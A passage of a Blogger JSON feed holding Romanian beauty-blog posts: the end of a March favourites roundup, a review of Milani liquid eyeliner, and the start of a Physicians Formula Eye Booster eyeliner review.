decizie corecta, zic eu.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xOwcavGUU_VOiA91Yyp9Ml9Bkn-LfvhFgv9khBM9EZ0ZqLzIH3jBR9x7xJNMoA8Cz6CthZ4CUubSQbLfZIUEi8Skn6AXfaLnjR6LUXqpQK5jwMQlcgX2OsCr6HFM8uPNmIDzqTL3AXs\/s1600\/DSC08743_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7xOwcavGUU_VOiA91Yyp9Ml9Bkn-LfvhFgv9khBM9EZ0ZqLzIH3jBR9x7xJNMoA8Cz6CthZ4CUubSQbLfZIUEi8Skn6AXfaLnjR6LUXqpQK5jwMQlcgX2OsCr6HFM8uPNmIDzqTL3AXs\/s1600\/DSC08743_.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIubesc \u003Cb\u003Ecrema pentru picioare de la Sabon\u003C\/b\u003E. Are un miros absolut demential, incat e o placere sa o aplic.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcRO2Ig1h8wVclnEyhGR24ksOLSrqlDjSqQWc24sekJqkaF_mM1CxTVfWyz3vNAAooqDbEi8inbV-ilQ11V0VK1ShKtnVyT5YdxAAD9FzyUApZ9Somcqr55nSIlLEYozxi1P8oQ9J7_3Q\/s1600\/DSC08733_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcRO2Ig1h8wVclnEyhGR24ksOLSrqlDjSqQWc24sekJqkaF_mM1CxTVfWyz3vNAAooqDbEi8inbV-ilQ11V0VK1ShKtnVyT5YdxAAD9FzyUApZ9Somcqr55nSIlLEYozxi1P8oQ9J7_3Q\/s1600\/DSC08733_.jpg\" height=\"320\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn ceea ce priveste demachierea, deoarece nu mai am acces la \u003Cb\u003E\u003Ca href=\"http:\/\/chic-special.blogspot.it\/2013\/04\/un-pic-de-shopping-nu-strica-niciodata.html\"\u003Edischetele demachiante\u003C\/a\u003E\u003C\/b\u003E de la Sensiblu, m-am orientat catre un brand local. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk9xB8Z1QWZvjweZTDeVL21pOdtxsACaE-DqCpee7vcjn9C2k9T41ZMJ-VSjoFecIRuqjtHkxOLfj4SiH3F3zssh5ykjSzgoWecQ2TOafc3KA0yW_I5u38HDO4Ye22PexT2sQJ2xam0EQ\/s1600\/DSC08735_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgk9xB8Z1QWZvjweZTDeVL21pOdtxsACaE-DqCpee7vcjn9C2k9T41ZMJ-VSjoFecIRuqjtHkxOLfj4SiH3F3zssh5ykjSzgoWecQ2TOafc3KA0yW_I5u38HDO4Ye22PexT2sQJ2xam0EQ\/s1600\/DSC08735_.jpg\" height=\"320\" width=\"259\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nUn alt new entry il reprezinta \u003Cb\u003Ecleansing balm-ul de la Clinique - take the day off\u003C\/b\u003E. Citisem despre acest produs la \u003Ca href=\"http:\/\/abeautytale.com\/\"\u003EAndreea\u003C\/a\u003E, iar dupa ce am vazut un \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=XoS6GbM-lUM\u0026amp;list=UUFghPtzFcmyDiID1ASMA4Dg\"\u003Efilmulet de-al Lisei Eldridge\u003C\/a\u003E, am decis ca trebuie sa incerc si eu un cleansing balm. Si imi place la nebunie! Atat de mult, incat am cumparat un back-up, stiind ca e greu de gasit in Romania :D\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWtekwsGvzkz3yaFvzMxgvyAHN8O_DaWOaoZVz1Na5s_DdpHuEEsm1MQpqZrpxHLanSvRpr-5jcyyOzdcTgH7lWskUFEKfL_Cg_n_zLbnlIMO0ccCmdJrYvDBvbUj9K0QPjPjScuGM3c\/s1600\/DSC08741_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWWtekwsGvzkz3yaFvzMxgvyAHN8O_DaWOaoZVz1Na5s_DdpHuEEsm1MQpqZrpxHLanSvRpr-5jcyyOzdcTgH7lWskUFEKfL_Cg_n_zLbnlIMO0ccCmdJrYvDBvbUj9K0QPjPjScuGM3c\/s1600\/DSC08741_.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEra sa uit sa va arat si \u003Cb\u003Epensulele Real Techniques by Samantha Chapman\u003C\/b\u003E cumparate de pe \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2014\/03\/comanda-iherb.html\"\u003Eiherb\u003C\/a\u003E. Este vorba de blush si powder brush. Fac toti banii si vi le recomand cu incredere!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQ00ZH-mX_8mGvxQ7amwAI6LMdps7AU5FajYgLBPtB0rdN7brAtW6nRu8XP5bNJ2xYqhbLj530wLRhcqVGsvwBc9jYVkwuhI8jofMP9n7TFRor_HU-DM1Ehu_NXut8wX-fGSlyJHabGo\/s1600\/DSC08727_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXQ00ZH-mX_8mGvxQ7amwAI6LMdps7AU5FajYgLBPtB0rdN7brAtW6nRu8XP5bNJ2xYqhbLj530wLRhcqVGsvwBc9jYVkwuhI8jofMP9n7TFRor_HU-DM1Ehu_NXut8wX-fGSlyJHabGo\/s1600\/DSC08727_.jpg\" height=\"320\" width=\"264\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDesi am inceput postarea cu gandul ca nu am avut prea multe preferate luna asta, observ ca am descoperit o multime de produse noi sau iubiri mai vechi. Deci declar martie o luna plina de succes :) Voi ati descoperit produse noi in aceasta luna?\u003Cbr \/\u003E\nVa pup!\u003Cbr \/\u003E\n\u003Cb style=\"background-color: #d9ead3;\"\u003EPS: NU UITATI DE SPRING GIVEAWAY. VA PUTETI INSCRIE \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2014\/03\/spring-giveaway.html\"\u003EAICI\u003C\/a\u003E.\u003C\/b\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/5977782809922041117\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2014\/04\/preferatele-lunii-martie.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/5977782809922041117"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/5977782809922041117"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2014\/04\/preferatele-lunii-martie.html","title":"Preferatele lunii martie  "}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfBisIpCEqoAPK-mCTYTIh9_XOr43CaU3ZG1bASsMUDSh37o4s2CE4TvqW8TT5xNja5SzJw2RnYDCSSRH5j33XbrnWbsXsHlnleY-GtufUFp4IjXX-sng3FPEPg6rql_2SxQgIwdsUOrY\/s72-c\/DSC08725_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-2390003136108170927"},"published":{"$t":"2014-02-17T21:14:00.002+02:00"},"updated":{"$t":"2014-02-17T21:14:20.456+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"machiaj ochi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Milani"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ochi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tus"}],"title":{"type":"text","$t":"Review: Milani infinite liquid eyeliner"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\nDe multa vreme suspin dupa \u003Cb\u003Eprodusele Milani\u003C\/b\u003E. Mi-e foarte ciuda pentru ca nu se gasesc si la noi si inghit in sec de fiecare data cand le vad pe blog-urile din America, pentru ca sunt ieftine si bune. Am avut norocul sa gasesc acest \u003Ci\u003Ebrand \u003C\/i\u003Ela unul dintre targurile de cosmetice din Bucuresti, asa ca am achizitionat un \u003Ci\u003Eblush\u003C\/i\u003E celebru (\u003Ci\u003Ebaked blush\u003C\/i\u003E in nuanta Luminoso - \u003Ci\u003Ereview \u003C\/i\u003E\u003Ca href=\"http:\/\/chic-special.blogspot.it\/2013\/11\/review-milani-baked-blush-in-luminoso.html\"\u003Eaici\u003C\/a\u003E) si un tus lichid \u003Cb\u003EMilani infinite liquid eyeliner.\u003C\/b\u003E M-a atras foarte tare culoarea, care este un bleumarin frumos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouG835E5PABPRJA6FTrfYPjgYvyZINwIEv8X1VkFfmB-nLIa0JmdUHwc30HgIkWKMr2zs3FP5zoUtY0hC84yUDSsYkz4cTpTMueUy9MINbIi4bYjiGJs0FzG6Sh4E8AG5-1nTssU5y0w\/s1600\/DSC08432_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouG835E5PABPRJA6FTrfYPjgYvyZINwIEv8X1VkFfmB-nLIa0JmdUHwc30HgIkWKMr2zs3FP5zoUtY0hC84yUDSsYkz4cTpTMueUy9MINbIi4bYjiGJs0FzG6Sh4E8AG5-1nTssU5y0w\/s1600\/DSC08432_.jpg\" height=\"292\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nAmbalajul este destul de rezistent, tinand cont ca scrisul inca se afla la locului lui, dupa un an de zile. Aplicarea ar trebui sa se faca prin intermediul pensulei, dar acest lucru nu este posibil din doua motive. In primul rand, \u003Cb\u003Epensula este de o calitate foarte proasta\u003C\/b\u003E. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2MBQIYU5YD1qKkj6YThiSXYA-eMGVe6-a8xGRn43lGCyUdCHgy8ZOIbo4OCkuxAGLX-W-zIvPeteBNQkZxDXUoE9HcBif_Yc5p9JezjvpVPXJ_xkOxJwwWopa4alhyEeCXXRZBhfSTkc\/s1600\/DSC08438_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh2MBQIYU5YD1qKkj6YThiSXYA-eMGVe6-a8xGRn43lGCyUdCHgy8ZOIbo4OCkuxAGLX-W-zIvPeteBNQkZxDXUoE9HcBif_Yc5p9JezjvpVPXJ_xkOxJwwWopa4alhyEeCXXRZBhfSTkc\/s1600\/DSC08438_.jpg\" height=\"296\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nIn al doilea rand, \u003Cb\u003Econsistenta produsului este foarte ciudata.\u003C\/b\u003E Puteti vedea mai jos ca nu este deloc lichida, ci \u003Cb\u003Emai degraba cremoasa\u003C\/b\u003E. La inceput mi s-a parut suspecta si nu mi-a placut deloc. Ma manjeam de fiecare data pana la sprancene.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuEiRMX9bIrkM7Mz6so7H-CSXeE_8apt_Maba4x7rFGWBTP_xBbyZneEwPTNQM4Q8DbdO3-8VRzKQ81FkyQPh1YE7BGuVV7eSqmBkfDDXb4KCOY0FzoizBnKCxUAw1XSwc6lt4HZXV-cQ\/s1600\/DSC08442_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuEiRMX9bIrkM7Mz6so7H-CSXeE_8apt_Maba4x7rFGWBTP_xBbyZneEwPTNQM4Q8DbdO3-8VRzKQ81FkyQPh1YE7BGuVV7eSqmBkfDDXb4KCOY0FzoizBnKCxUAw1XSwc6lt4HZXV-cQ\/s1600\/DSC08442_.jpg\" height=\"240\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDar m-am decis sa gasesc o solutie, deoarece c\u003Cb\u003Euloarea e de-a dreptul frumoasa si foarte intensa (nuanta se numeste 08 Nonstop)\u003C\/b\u003E. Asa ca mi-a venit ideea sa scot produsul din sticluta si sa \u003Cb\u003Eil iau cu o pensula speciala de tus\u003C\/b\u003E. In acest mod, am reusit sa il aplic precum un tus gel, fara probleme.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj805586tVy-WCThVgLxzDJ0IpPSWJxnKrp_cIqP2Nb-shcgfL28MHDkyyix-ScnVAdaonGcgIGHdpKlVa9PExOSBjRMjBUyFNDEleBfe9YKzZpWB0kmgNcWFsLsnFlMWAVNapV3WntWfk\/s1600\/DSC08444_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj805586tVy-WCThVgLxzDJ0IpPSWJxnKrp_cIqP2Nb-shcgfL28MHDkyyix-ScnVAdaonGcgIGHdpKlVa9PExOSBjRMjBUyFNDEleBfe9YKzZpWB0kmgNcWFsLsnFlMWAVNapV3WntWfk\/s1600\/DSC08444_.jpg\" height=\"292\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003ERezistenta este impresionanta, de dimineata pana seara. \u003C\/b\u003EPoza de mai jos este facuta dupa vreo 9-10 ore petrecute la serviciu.\u0026nbsp;Pe ambalaj scrie ca ar trebui sa tina pana la 24 de ore, dar nu stiu cine ar vrea sa poarte un machiaj atat de mult timp.\u0026nbsp;De asemenea, \u003Cb\u003Eeste waterproof\u003C\/b\u003E. Am incercat sa il curat cu apa fara niciun efect, iar cu demachiant normal imi ia ceva vreme pentru a-l da jos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6DfPAFakNz0koYocGbK6ghiBRnYud42o4T_S_FDfefqf2vDEc4pe75KqjYFUQSb-oV960pWEujgpxFq0BbocCkqsPYLe6600xvJvPb8kEkeQgfDibi6YNbjk9pMyW_Imxpe4jiXYuGKY\/s1600\/DSC08429_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6DfPAFakNz0koYocGbK6ghiBRnYud42o4T_S_FDfefqf2vDEc4pe75KqjYFUQSb-oV960pWEujgpxFq0BbocCkqsPYLe6600xvJvPb8kEkeQgfDibi6YNbjk9pMyW_Imxpe4jiXYuGKY\/s1600\/DSC08429_.jpg\" height=\"262\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nDesi nu este usor de aplicat, chiar \u003Cb\u003Eimi place acest eyeliner\u003C\/b\u003E. Recunosc ca nu este primul spre care intind mana, dar cand o fac, ma bucur de un rezultat foarte frumos. Imi place sa il port singur, sau cu un fard maro, in asa fel incat sa scoata in evidenta forma migdalata a ochilor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVoi ati incercat produsele Milani? Daca da, de unde le cumparati?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nVa pup!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/chic-special.blogspot.com\/feeds\/2390003136108170927\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2014\/02\/review-milani-infinite-liquid-eyeliner.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/2390003136108170927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/615476520438221358\/posts\/default\/2390003136108170927"},{"rel":"alternate","type":"text/html","href":"https:\/\/chic-special.blogspot.com\/2014\/02\/review-milani-infinite-liquid-eyeliner.html","title":"Review: Milani infinite liquid eyeliner"}],"author":[{"name":{"$t":"Très Chic"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14386400242186200263"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglgZv-meP4fSTNGtZj7rjAzNFOqn7xqqtIQjmYesCxpDin6fh-IkJ1YZ_GXa6EWfEGqf9ola3hwX3LMLHrglAP9P51LmEEEGTta3GUNLypzqHu1Z2SVZkLtD1b68WcX28\/s220\/300126_235923139776452_100000763022792_589904_7034266_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgouG835E5PABPRJA6FTrfYPjgYvyZINwIEv8X1VkFfmB-nLIa0JmdUHwc30HgIkWKMr2zs3FP5zoUtY0hC84yUDSsYkz4cTpTMueUy9MINbIi4bYjiGJs0FzG6Sh4E8AG5-1nTssU5y0w\/s72-c\/DSC08432_.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-615476520438221358.post-1921537556430671556"},"published":{"$t":"2013-09-23T21:59:00.003+03:00"},"updated":{"$t":"2019-11-25T11:46:49.527+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eye Booster"},{"scheme":"http://www.blogger.com/atom/ns#","term":"eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"liquid eyeliner"},{"scheme":"http://www.blogger.com/atom/ns#","term":"machiaj"},{"scheme":"http://www.blogger.com/atom/ns#","term":"machiaj ochi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Physicians Formula"},{"scheme":"http://www.blogger.com/atom/ns#","term":"review"},{"scheme":"http://www.blogger.com/atom/ns#","term":"tus"}],"title":{"type":"text","$t":"Review: tus Eye booster Physicians Formula"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDomnelor, stiu ca am disparut ca magarul in ceata, dar saptamana trecuta nu a fost tocmai buna pentru mine si, de aceea, pur si simplu nu m-am putut concentra sa imi astern gandurile \u003Ci\u003Epe hartie\u003C\/i\u003E. Sunt in urma cu multe review-uri, dar sper sa recuperez. Astazi vreau sa va povestesc despre \u003Cb\u003Etusul Eye booster Physicians Formula.\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM9AD0Rev3AtpgUF0v57BwH3LmZesHwm9uaC4UqjNNhxHJq2b_rtATJGdRK22gnKc5URRGigEHvCLBDuGIaYg-kVUy6oLijtecjIN7QUtyDwkVGQ30577iG5XDVkzgpYcVJRnEk0WGVIA\/s1600\/DSC07326.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"572\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjM9AD0Rev3AtpgUF0v57BwH3LmZesHwm9uaC4UqjNNhxHJq2b_rtATJGdRK22gnKc5URRGigEHvCLBDuGIaYg-kVUy6oLijtecjIN7QUtyDwkVGQ30577iG5XDVkzgpYcVJRnEk0WGVIA\/s640\/DSC07326.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nDupa ce am plans dupa mult iubitul \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2012\/02\/capitolul-3-urban-decay-247-waterproof.html\"\u003E24\/7 de la Urban Decay\u003C\/a\u003E, am avut cateva incercari esuate cu diverse alte produse (\u003Ca href=\"http:\/\/chic-special.blogspot.it\/2013\/04\/review-mua-gel-eyeliner.html\"\u003Eaici \u003C\/a\u003Esi \u003Ca href=\"http:\/\/chic-special.blogspot.it\/2012\/03\/mua-extreme-felt-eyeliner-review.html\"\u003Eaici\u003C\/a\u003E). Intr-o zi, tot cautand eu pe iherb, am gasit\u0026nbsp;\u003Ca href=\"http:\/\/www.iherb.com\/physician-s-formula-inc-eye-booster-2-in-1-lash-boosting-eyeliner-serum-ultra-black-016-fl-oz-0-5-ml\/39508?rcode=ihi531\"\u003Eacest produs\u003C\/a\u003E si mi-am adus aminte ca l-am vazut la cateva \u003Ci\u003Eyoutuber\u003C\/i\u003E-ite. Asa ca am zis ca merita sa il incerc, mai ales cand am citit faptul ca \u003Cb\u003Eare multiple beneficii: functioneaza ca un serum pentru gene, rezista 24 de ore, este hipoalergenic si fara parebeni\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBilumI7fSvaYxTRJWnRC-LSs29hK8paarJ-1e2PZ1TGmzIWVb_qY3ViT_T4jwhsuoIIqLoba6gAtW-5wcI6eekOTh9xQwNgc6V8PJHbq_jEKaMXMv4vtv9qh65vfleA51ZTHGJeBDNQ\/s1600\/DSC07331.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"tus Eye booster Physicians Formula\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjXBilumI7fSvaYxTRJWnRC-LSs29hK8paarJ-1e2PZ1TGmzIWVb_qY3ViT_T4jwhsuoIIqLoba6gAtW-5wcI6eekOTh9xQwNgc6V8PJHbq_jEKaMXMv4vtv9qh65vfleA51ZTHGJeBDNQ\/s640\/DSC07331.JPG\" title=\"Review\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EAmbalajul\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Etusului de ochi\u0026nbsp;\u003C\/b\u003E\u003Cb\u003EEye booster Physicians Formula\u0026nbsp;\u003C\/b\u003E\u003Cb\u003Eeste foarte dragut\u003C\/b\u003E, argintiu, fiind sub forma de carioca. Imi place pentru ca arata bine si \u003Cb\u003Eeste usor de manuit.\u003C\/b\u003E In ceea ce priveste culoarea, eu am ales \u003Cb\u003Evarianta ultra black\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGAOc_Q7W0XwkfiUOIpQVhv85v1axButhdDC60rfvxemqac44HCJDOhQMXHMXxaC9QcXg-BYHVHI22tQN8UW5h9LkLYG-OFB_ckhFB7csp4X1w-lZOTqFxfMgp4Mm_sN6cucrQwT5hwIQ\/s1600\/DSC07339.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Eye booster Physicians Formula\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGAOc_Q7W0XwkfiUOIpQVhv85v1axButhdDC60rfvxemqac44HCJDOhQMXHMXxaC9QcXg-BYHVHI22tQN8UW5h9LkLYG-OFB_ckhFB7csp4X1w-lZOTqFxfMgp4Mm_sN6cucrQwT5hwIQ\/s640\/DSC07339.JPG\" title=\"eyeliner\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EVarful este subtire, usor rigid\u003C\/b\u003E (deci nu ca o pensula), si \u003Cb\u003Eajuta la o aplicare precisa\u003C\/b\u003E. In functie de presiunea exercitata, puteti obtine o line mai subtire sau mai groasa. Intensitatea este ok, insa trebuie sa recunosc ca nu se compara cu Urban Decay. Mi se pare ca este un negru normal, nu vad de ce a fost numit ultra black.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EDe rezistat rezita foarte bine, fara a se intinde sau a curge, chiar si dupa 12 ore de purtat\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuUF0HCgWZQNkXFzC9zrSMEqYLF_5-xix68w4nNwaU2lSu_1MLsbt2WH_ngRltdby5CaYBjd1NPsrceuetw7c-D160Th89SUV49JVvSCcESgzKgmu7RduIVGeTTH7KiET0v9AOzkwNei4\/s1600\/DSC07347.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Physicians Formula\" border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuUF0HCgWZQNkXFzC9zrSMEqYLF_5-xix68w4nNwaU2lSu_1MLsbt2WH_ngRltdby5CaYBjd1NPsrceuetw7c-D160Th89SUV49JVvSCcESgzKgmu7RduIVGeTTH7KiET0v9AOzkwNei4\/s640\/DSC07347.JPG\" title=\"tus carioca\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv 